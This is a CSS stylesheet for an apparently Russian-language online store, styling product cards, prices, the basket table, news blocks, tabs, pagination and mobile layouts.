.block_content.akciya .cost span{color:#4d4d4d; text-decoration:line-through; font-size:14px; font-weight:normal; opacity:0.99; letter-spacing:0px;}
.block_content.akciya a.img{display:block; width:200px; height:140px; background-position:center; background-repeat:no-repeat; margin-top:25px;}


.block.prod_item{width:220px; height:275px;  margin-right:20px; float:left; opacity:0.99}
.block_content.prod_item{ padding:15px 10px 15px 10px; position:relative; left:0px; top:0px;}
.block_content.prod_item a.name{display:block; text-decoration:none; color:#252525; font-size:12px; text-transform:uppercase; font-weight:bold;  height:25px; line-height:12px; hanging-punctuation:27px; }
.block_content.prod_item a.name:hover{color:#bc2939}
.block_content.prod_item a.name.new{width:170px;}
.block_content.prod_item .cost{color:#bc2939; font-size:18px; font-weight:bold; line-height:18px; margin-top:5px; width:230px}
.block_content.prod_item .cost span{color:#4d4d4d; text-decoration:line-through; font-size:14px; font-weight:normal; opacity:0.99; letter-spacing:0px;}
.block_content.prod_item a.img{display:block; width:180px; height:120px; background-position:center; background-repeat:no-repeat; margin-top:10px;}
.block_content.prod_item .descr{color:#464646; font-size:12px; height:65px; line-height:13px; margin-top:5px; } 
.block_content.prod_item div.new{position:absolute; right:-8px; top:-6px; width:77px; height:74px; background:url(imgdiz/new.png) no-repeat left top}

.block_zagl.basket{background:url(imgdiz/icons.png) 20px -224px no-repeat #c3c3c3}
.block_content.basket{color:#494747; font-size:14px; font-weight:bold}
.block_content.basket span{color:#c24750}
.block_content.basket a{color:#c24750; text-decoration:none;font-size:12px; display:block; margin-top:15px}
.block_content.basket a span{ margin-bottom:3px; text-decoration:underline}
.block_content.basket a:hover span{  line-height:15px;text-decoration:none;}

.block_zagl.news{background:url(imgdiz/icons.png) 20px -253px no-repeat #c3c3c3}
.right_news_item{opacity:0.99; margin-bottom:20px;}
.right_news_item a{ font-size:13px; color: #949494; text-decoration:none; line-height:15px;}
.right_news_item .date{ color: #333;font-size:14px; font-weight:bold; background:url(imgdiz/icons.png) 0px -155px no-repeat; padding-left:25px; line-height:18px; height:18px; padding-bottom:4px;  }

.block_zagl.contacts{background:url(imgdiz/icons.png) 20px -278px no-repeat #c3c3c3}
.block_content.contacts{ padding-right:10px}

.navi{background-color:#a30d0f; color:#FFF; text-shadow:0px 1px #000000; font-weight:bold; font-size:17px; line-height:25px; padding:0px 10px 0px 10px;-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-topright: 6px;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
overflow:hidden

}

.navi .name{ float:left}
.navi .sort{float:right}
.navi .sort {font-size:14px}
.navi .sort a{font-weight:normal;font-size:14px; color:#FFFFFF; text-decoration:none}
.navi .sort a.active{font-weight:bold}
.navi .sort a:hover{text-decoration:underline}

.middle_menu a{ line-height:25px; background:#FFFFFF; display:block; float:left; margin-right:3px;
-webkit-border-bottom-right-radius: 5px;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius-bottomright: 5px;
-moz-border-radius-bottomleft: 5px;
border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px;
border-bottom:2px solid #d4d4d4;
font-size:12px; color:#464646; text-decoration:none; text-align:center;

}
.middle_menu a:hover{text-decoration:underline}
.middle_menu a.active{background-color:#a30d0f; color:#FFFFFF}
.middle_menu a.last{margin-right:0px;}

.pages{ font-size:14px; color:#141313;-moz-border-radius: 6px;
border-radius: 6px; background-color:#FFFFFF;
border-bottom:3px solid #d4d4d4;margin-bottom:15px;
padding:0px 10px 0px 10px;
line-height:30px; opacity:0.99
}

.pages .nums{float:left}
.pages .nums a{color:#5a5a5a; text-decoration:none}
.pages .nums a:hover{text-decoration:underline}
.pages .nums span{color:#bc2939}
.pages .show_all{float:right}
.pages .show_all a{color:#141313; text-decoration:none}
.pages .show_all a:hover{text-decoration:underline}

.block.prod_full {opacity:0.99}
.block_zagl.prod_full{background-color:#a30d0f; color:#FFF; text-shadow:0px 1px #000000; font-size:17px; line-height:25px; padding-left:20px;}
.block_content.prod_full{padding-top:35px} 
.block.prod_full .foto{width:300px; text-align:center; float:left}
.block.prod_full .full_descr{float:right; width:340px; color:#999999; font-size:13px; line-height:15px;}
.block.prod_full .full_descr .cost{font-size:24px; color:#9b191b; margin-top:30px;}
.block.prod_full .full_descr h1{color:#000; font-size:24px; line-height:26px; padding:0px; margin:15px 0px 30px 0px;}
.block.prod_full .full_descr .f_d{ margin:5px 0px 5px 0px; /*overflow:hidden; height:200px;*/}

.tabs{margin-top:20px;}
.tabs .tab_name{padding:0px; margin:0px; display:block; list-style:none; display:block;}
.tabs .tab_name li{float:left; display:block; background-color:#cf0606; text-align:center; color:#fefefe; text-transform:uppercase; padding:7px 10px 7px 10px; margin-right:4px;-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px; cursor:pointer; position:relative; left:0px; top:0px; }

.tabs .tab_name li:hover,.tabs .tab_name li.active{background-color:#a30d0f}
.tabs .tab_name li.active:after{
content:"";
width: 0px;
height: 0px;
border-style: solid;
border-width: 5px 5px 0 5px;
border-color: #a30d0f transparent transparent transparent;
position:absolute; left:50%; margin-left:-5px; bottom:-5px
}
.tabs .tab_name li.clear{padding:0px; margin:0px; background:none; clear:both; float:none}

.tabs .tab_content{display:block; padding:0px; margin:20px 0px 20px 0px; list-style:none;}
.tabs .tab_content li{display:block;font-size:13px}
.tabs .tab_content .mod td{color:#999999; padding:5px 10px 5px 10px; border-top:1px dotted #e3e3e3; position:relative; left:0px; top:0px;}
.tabs .tab_content .mod img{cursor:pointer}
.tabs .tab_content .mod td a{color: #999999; }
.tabs .tab_content .mod td a:hover,.tabs .tab_content .mod td a.active{text-decoration:none; color:#a30d0f}
.tabs .tab_content .mod .t_head td{ background-color:#e3e3e3;color:#4a4848;padding:3px 10px 3px 10px;}
.tabs .tab_content .mod td a.addbasket{ background:url(imgdiz/icons.png) no-repeat left -308px; line-height:18px; padding-left:23px; color:#8b1416}
.tabs .tab_content .ttx table{ border-collapse:collapse; border:none}
.tabs .tab_content .ttx td{padding:5px 10px 5px 10px;}
.tabs .tab_content .ttx tr.zebra td{background-color: #F7F7F7}
.tabs .tab_content .ttx td[colspan="2"]{ background-color:#e3e3e3; font-weight:bold}
.tabs .tab_content form{margin:0px; padding:0px}
.tabs .tab_content form thead{display:none}
.tabs .tab_content form input[type="text"]{border:1px solid #CCC; width:300px; padding:5px;}
.tabs .tab_content form textarea{border:1px solid #CCC; width:300px; height:150px; padding:5px;}
.tabs .tab_content form input[type="submit"]{ background-color:#a30d0f; color:#FFFFFF; padding:5px 10px 5px 10px; text-decoration:none;-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px; margin-top:15px; display:block; width:115px; text-align:center; border:1px solid}
.tabs .tab_content form input[type="submit"]:hover{background-color:#C00}
.tabs .tab_content .f_gal img{border:1px solid #CCC; margin-right:3px; margin-bottom:3px}
.det_text{font-size:13px}
.det_text-z{font-size:12px; text-transform:uppercase;padding:7px 10px 7px 10px; margin-right:4px;-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px; background:#e3e3e3; color:#666}
.det_text a{color:#666}

.block.center_page {opacity:0.99}
.block_zagl.center_page{background-color:#a30d0f; color:#FFF; text-shadow:0px 1px #000000; font-size:17px; line-height:25px; padding-left:20px;}
.block_content.center_page{font-size:13px; line-height:15px;
        display: inherit;
    margin: 0 auto;
	max-width: 100%;
}

.block_content.center_page .news_item{border-bottom:1px dotted #CCCCCC; margin-bottom:20px;}
.block_content.center_page .news_item span{font-weight:bold; font-size:14px;}
.block_content.center_page .news_item a.name{color:#c24750; font-size:14px; font-weight:bold; text-transform:uppercase; padding-left:10px;}
.block_content.center_page .news_item a.name:hover{text-decoration:none}

.news_pages a{color:#141313; text-decoration:none}
.news_pages a.p {color:#5a5a5a}
.news_pages a.p.active{color:#bc2939}
.news_pages a:hover{text-decoration:underline}
.news_pages span{color:#141313; font-weight:bold}

#basket_table{ border-collapse:collapse;}
#basket_table td{padding:5px; border-top:1px solid #E5E5E5 ;}
#basket_table td a{color:#c24750}
#basket_table td a:hover{text-decoration:none}
#basket_table .table_head td{font-weight:bold; border-top:none; background-color:#EBEBEB}
#basket_table  .del{text-align:center}
#basket_table input[type="text"]{border:1px solid #CCC; padding-left:5px; width:100px;}
#basket_table  .noborder td{border-top:none}
#basket_table .oformit{ background-color:#a30d0f; color:#FFFFFF; padding:5px 10px 5px 10px; text-decoration:none;-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px; margin-top:15px; display:block; width:115px; text-align:center; border:1px solid}
#basket_table .oformit:hover{background-color:#C00}


.otstup{height:15px;}
.big_video iframe{margin-bottom:10px}
.cat_descr{padding:15px;}
.cat_descr a{color:#bc2939}
.cat_descr h1{font-size:20px;}
.complect{ display:none}
.clon_compl{ font-size:11px; line-height:11px; font-family:Arial; margin-top:5px; position:absolute; left:0px; top:0px; display:none; background-color:#FFFFFF; padding:5px; border:1px solid #CCC}

/* LiveInternet counter */
.li-counter{ position:absolute; top:185px; right:125px; }
.yashare-auto-init{margin-bottom:10px;}

.categor{
    margin: 10px 10px 10px 0px;
}

.categor img{
    margin: 0px 10px 10px 0px;
    clear: both;
    display: block;
    max-width: 300px;
    float: left;
}


ul.relpost {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  text-align: center;
  align-items: flex-start;
}

ul.relpost li {
  display: block;
  padding: 5px;
  margin: 5px;
  width: 200px;
  min-height: 210px;
  max-height: 250px;
  overflow: hidden;
  border: #666666 1px solid;
  border-radius: 5px;
  line-height: 1.4em;
  transition: border-color 0.2s ease, color 0.2s ease;
}

ul.relpost li:hover {
  border-color: #666666;
}

ul.relpost li img {
  max-width: 200px;
  width: 100%;
  height: auto;
  border-radius: 5px;
  margin: 0;
}

ul.relpost li div.relimg {
  max-height: 150px;
  min-width: 100%;
  overflow: hidden;
  border-radius: 5px;
  display: block;
  height: 150px;
}


.clear {
	clear: both;
}


.button {
  display: inline-block;
  padding: 5px 10px;
  margin-right: 3px;
  background-color: #efefef;
  color: #4444;
  border-radius: 10px; }
  
a.button {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  outline: none; /* убирать контур в Mozilla */
} 

.pagination  {
	margin-right: 0px;
}

ul.pagination  {
    display: inline;
}
.categor .title a{
	text-decoration: none;
}


.pagination a.button:hover, .pagination a.button.active {
    background-color: #c24750;
    color: #fff;
}

.pagination > li {
    display: inline;
	padding-right: 3px;
}


.pages{
    display: none;
}
.navi, .middle_menu{
    display: none;
}


@media screen and (max-width: 768px) {

.conteyner, .shap {
    width: 100%;
	min-width: 100px;
}

.center_colomn {
    width: 100%;
	margin: 0px 0px 0px 0px;
}

.shap .logo {
    background: url(imgdiz/logo.png) 5px 5px no-repeat;
}

}

@media only screen
and (min-device-width : 320px)
and (max-device-width : 768px){.shap .top_banners, .shap .phone, .right_colomn, .left_colomn, .shap .logo img { display: none; }}